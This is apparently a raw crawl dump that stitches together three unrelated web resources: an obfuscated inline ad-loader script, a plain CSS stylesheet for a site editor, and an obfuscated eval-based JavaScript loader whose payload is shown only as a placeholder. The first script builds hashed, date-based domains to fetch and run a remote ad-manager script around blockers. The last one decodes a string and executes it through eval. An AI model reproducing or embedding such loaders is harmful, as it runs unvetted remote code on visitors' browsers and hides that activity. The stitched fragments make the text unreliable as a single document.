<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85035,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hotbaba.xyz/engine/editor/css/content.css
body_size: 1402
content:
body {
	font-family: Verdana;
	word-spacing: 0.1em;
	letter-spacing: 0;
	line-height: 1.5;
	font-size: 12px;
    background-color:#ffffff;
    color:#000;
    margin:0px;
    padding: 5px;
    -webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.mce-content-body p, .mce-content-body div{
    line-height: 1.5;
}
a {
    color: #b8312f;
    text-decoration: none;
    -webkit-transition: color 0.2s ease 0s, text-decoration 0.2s ease 0s;
    -moz-transition: color 0.2s ease 0s, text-decoration 0.2s ease 0s;
    -o-transition: color 0.2s ease 0s, text-decoration 0.2s ease 0s;
    transition: color 0.2s ease 0s, text-decoration 0.2s ease 0s
}
a:hover, .fr-view a:focus {
    color: #d65f5e;
    text-decoration: underline
}
a:active, .fr-view a:hover, .fr-view a:focus {
    outline: 0
}
hr {
	border: 0;
	border-bottom: 2px solid grey;
	margin: auto;
	width: 100%;
}
p {margin: 0; padding: 0;}
img {padding: 5px;}
td {
    font-family: Verdana;
    word-spacing: 0.1em;
    letter-spacing: 0;
    line-height: 1.5em;
    font-size: 11px;
}
code[class*="language-"],
pre[class*="language-"] {
	color: black;
	text-shadow: 0 1px white;
	font-family: Consolas, Monaco, 'Andale Mono', 'Ubuntu Mono', monospace;
	direction: ltr;
	text-align: left;
	white-space: pre;
	word-spacing: normal;
	word-break: normal;
	word-wrap: normal;
	line-height: 1.5;
	-moz-tab-size: 4;
	-o-tab-size: 4;
	tab-size: 4;
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
}
pre[class*="language-"]::-moz-selection, pre[class*="language-"] ::-moz-selection,
code[class*="language-"]::-moz-selection, code[class*="language-"] ::-moz-selection {
	text-shadow: none;
	background: #b3d4fc;
}
pre[class*="language-"]::selection, pre[class*="language-"] ::selection,
code[class*="language-"]::selection, code[class*="language-"] ::selection {
	text-shadow: none;
	background: #b3d4fc;
}
@media print {
	code[class*="language-"],
	pre[class*="language-"] {
		text-shadow: none;
	}
}
/* Code blocks */
pre[class*="language-"] {
	padding: 1em;
	margin: .5em 0;
	overflow: auto;
}
:not(pre) > code[class*="language-"],
pre[class*="language-"] {
	background: #f5f2f0;
}
/* Inline code */
:not(pre) > code[class*="language-"] {
	padding: .1em;
	border-radius: .3em;
}
.token.comment,
.token.prolog,
.token.doctype,
.token.cdata {
	color: slategray;
}
.token.punctuation {
	color: #999;
}
.namespace {
	opacity: .7;
}
.token.property,
.token.tag,
.token.boolean,
.token.number,
.token.constant,
.token.symbol,
.token.deleted {
	color: #905;
}
.token.selector,
.token.attr-name,
.token.string,
.token.char,
.token.builtin,
.token.inserted {
	color: #690;
}
.token.operator,
.token.entity,
.token.url,
.language-css .token.string,
.style .token.string {
	color: #a67f59;
	background: hsla(0, 0%, 100%, .5);
}
.token.atrule,
.token.attr-value,
.token.keyword {
	color: #07a;
}
.token.function {
	color: #DD4A68;
}
.token.regex,
.token.important,
.token.variable {
	color: #e90;
}
.token.important,
.token.bold {
	font-weight: bold;
}
.token.italic {
	font-style: italic;
}
.token.entity {
	cursor: help;
}
blockquote, .quote {
	padding:0 15px;
	margin:0;
	color:#777;
	border:1px solid #ddd;
	border-left:4px solid #ddd;
}
.title_quote {
	padding:5px 15px;
	margin:0;
	color:#777;
	border:0;
	border-left: 4px solid #ddd;
	border-top: 1px solid #ddd;
	border-right: 1px solid #ddd;background-color: #efefef 
}
.subtitle {
	margin-bottom:10.0pt;
	line-height:115%;
	font-size:12.0pt;
	font-family:"Cambria","serif";
	color:#4F81BD;
	letter-spacing:.75pt;
	font-style:italic;
}
.tablerow {
	background-color: #BBBBBB;
}
thead {
	background-color: #FFBBBB;
}
tfoot {
	background-color: #BBBBFF;
}
th {
	font:8pt tahoma,arial,sans-serif;
}
.native-emoji {
    font-size: 1.4em;
    font-family: 'Apple Color Emoji', 'Segoe UI Emoji', 'NotoColorEmoji', 'Segoe UI Symbol', 'Android Emoji', 'EmojiSymbols';
}
.dle_theme_dark {
    color: rgba(255,255,255,.9);
    background-color: #282c39;
}
.dle_theme_dark a {
    color: #64B5F6;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1592
content:
var _0xc99e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe20c(d,e,f){var g=_0xc99e[2][_0xc99e[1]](_0xc99e[0]);var h=g[_0xc99e[3]](0,e);var i=g[_0xc99e[3]](0,f);var j=d[_0xc99e[1]](_0xc99e[0])[_0xc99e[10]]()[_0xc99e[9]](function(a,b,c){if(h[_0xc99e[4]](b)!==-1)return a+=h[_0xc99e[4]](b)*(Math[_0xc99e[8]](e,c))},0);var k=_0xc99e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc99e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe20c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",22,"NKYAeXshv",28,7,22))